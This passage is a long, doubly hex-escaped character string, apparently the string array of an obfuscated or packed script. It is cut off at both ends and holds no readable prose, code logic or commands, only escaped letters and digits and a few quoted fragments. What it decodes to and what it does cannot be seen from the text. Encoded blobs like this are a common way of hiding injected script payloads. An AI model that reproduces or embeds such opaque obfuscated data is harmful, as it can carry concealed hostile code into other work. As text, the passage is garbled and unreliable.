c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\